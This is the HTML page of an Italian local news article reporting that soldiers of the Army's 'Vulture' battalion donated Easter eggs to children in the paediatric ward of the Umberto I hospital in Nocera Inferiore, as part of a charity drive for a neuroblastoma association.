                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Eventi e Manifestazioni" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi e Manifestazioni</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Esercito, i militari del battaglione Vulture di Nocera visitano e donano le...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-167297" class="post-167297 post type-post status-publish format-standard has-post-thumbnail category-eventi-manifestazioni-salerno tag-bambini tag-battaglione-trasmissioni-vulture tag-esercito-italiano tag-news-salerno tag-nocera-inferiore tag-notizie-salerno tag-ospedale-umberto-i tag-pasqua tag-salerno-attualita tag-uova-di-pasqua" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi e Manifestazioni</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Esercito, i militari del battaglione Vulture di Nocera visitano e donano le uova di Pasqua ai bambini ricoverati.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-05T14:44:27+02:00" >5 Aprile 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1-696x464.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1-696x464.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1-300x200.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1-1024x683.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1-768x512.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1-1068x712.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1-630x420.jpg 630w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1-600x400.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1.jpg 1500w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Un momento della consegna delle uova ai bambini della pediatria"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-59 c-2"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-46 c-3"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-15 c-4"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-35 c-5"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-17 c-6"><a class="gofollow" data-track="MTcsMiw2MA==" href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-1024x120-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></div><div class="g-dyn a-57 c-7"><a class="gofollow" data-track="NTcsMiw2MA==" href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-1024x120-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></div><div class="g-dyn a-18 c-8"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-30 c-9"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-51 c-10"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div></div></div><p>Questa mattina, i trasmettitori del battaglione trasmissioni “Vulture” dell’Esercito Italiano hanno donato delle uova pasquali ai bimbi ospiti dell’unità operativa complessa di pediatria, day hospital onco – ematologico pediatrico dell’Ospedale Umberto I di Nocera Inferiore in occasione della Santa Pasqua, un piccolo gesto solidale, ormai consolidato nel tempo.</p>
<p>&nbsp;</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Grazie al singolo contributo, su base volontaria del personale militare e civile del “Vulture”, le tradizionali uova di cioccolato sono state acquistate nell’ambito dell’iniziativa di beneficenza a favore della Onlus ENEA (European Neuroblastoma Association), patrocinata dallo Stato Maggiore della Difesa e dal Ministero dell’Economia e delle Finanze e regalate ai piccoli ospiti del nosocomio, che non potranno trascorrere le festività pasquali in famiglia a causa delle loro patologie. L’associazione guidata da genitori con esperienza diretta della malattia, condivide progetti e iniziative per migliorare la cura e la qualità di vita dei bambini affetti da neuroblastoma e garantire la ricerca.</p>
<div id='gallery-1' class='gallery galleryid-167297 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Un-momento-della-consegna-delle-uova-ai-bambini-della-pediatria-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Lufficiale-medico-Sorrentino-consegna-le-uova-ai-bambini-1.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Lufficiale-medico-Sorrentino-consegna-le-uova-ai-bambini-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Lufficiale-medico-Sorrentino-consegna-le-uova-ai-bambini-1-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Lufficiale-medico-Sorrentino-consegna-le-uova-ai-bambini-1-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Lufficiale-medico-Sorrentino-consegna-le-uova-ai-bambini-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Larrivo-della-rappresentanza-del-Vulture-allUmberto-I-1.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Larrivo-della-rappresentanza-del-Vulture-allUmberto-I-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Larrivo-della-rappresentanza-del-Vulture-allUmberto-I-1-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Larrivo-della-rappresentanza-del-Vulture-allUmberto-I-1-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Larrivo-della-rappresentanza-del-Vulture-allUmberto-I-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/La-rappresentanza-del-Vulture-allinterno-dellunita-operativa-complessa-di-pediatria-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/La-rappresentanza-del-Vulture-allinterno-dellunita-operativa-complessa-di-pediatria-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/La-rappresentanza-del-Vulture-allinterno-dellunita-operativa-complessa-di-pediatria-1-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/La-rappresentanza-del-Vulture-allinterno-dellunita-operativa-complessa-di-pediatria-1-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/La-rappresentanza-del-Vulture-allinterno-dellunita-operativa-complessa-di-pediatria-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Il-graduato-del-Vulture-consegna-le-uova-ai-bambini-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Il-graduato-del-Vulture-consegna-le-uova-ai-bambini-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Il-graduato-del-Vulture-consegna-le-uova-ai-bambini-1-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Il-graduato-del-Vulture-consegna-le-uova-ai-bambini-1-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Il-graduato-del-Vulture-consegna-le-uova-ai-bambini-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Il-direttore-sanitario-DAmbrosio-il-direttore-amministrativo-Memoli-il-comandante-Carluccio-lufficiale-medico-Sorrentino-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Il-direttore-sanitario-DAmbrosio-il-direttore-amministrativo-Memoli-il-comandante-Carluccio-lufficiale-medico-Sorrentino-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Il-direttore-sanitario-DAmbrosio-il-direttore-amministrativo-Memoli-il-comandante-Carluccio-lufficiale-medico-Sorrentino-1-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Il-direttore-sanitario-DAmbrosio-il-direttore-amministrativo-Memoli-il-comandante-Carluccio-lufficiale-medico-Sorrentino-1-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Il-direttore-sanitario-DAmbrosio-il-direttore-amministrativo-Memoli-il-comandante-Carluccio-lufficiale-medico-Sorrentino-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p>Alla consegna hanno partecipato il Comandante del battaglione, Tenente Colonnello Matteo Maria Carluccio, l’ufficiale medico, Tenente Colonnello, Salvatore Sorrentino, una rappresentanza del “Vulture”, la direttrice dell’unità operativa complessa di pediatria, dott.ssa Rosanna Di Concilio, il direttore sanitario, dott. Maurizio D’Ambrosio e il direttore amministrativo, dott. Gaetano Memoli del Presidio Ospedaliero Umberto I.</p>
<p>&nbsp;</p>
<p>Un’iniziativa di solidarietà ed altruismo dei militari dell’Esercito che ha lo scopo di migliorare l’assistenza dei piccoli e delle loro famiglie e di fornire sostegno alla ricerca.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-167297"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-167297"
				>
				<span id="sharing-whatsapp-167297" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-167297"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-167297"
				>
				<span id="sharing-facebook-167297" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-167297"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-167297"
				>
				<span id="sharing-linkedin-167297" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-167297"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-167297"
				>
				<span id="sharing-x-167297" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-167297"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-167297"
				>
				<span id="sharing-print-167297" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-167297"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Esercito%2C%20i%20militari%20del%20battaglione%20Vulture%20di%20Nocera%20visitano%20e%20donano%20le%20uova%20di%20Pasqua%20ai%20bambini%20ricoverati.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fesercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-167297"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="1b89a96910" data-email-share-track-url="https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/?share=email">
				<span id="sharing-email-167297" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-167297-69765c511ed0c' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=167297&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-167297-69765c511ed0c' data-name='like-post-frame-119723923-167297-69765c511ed0c' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
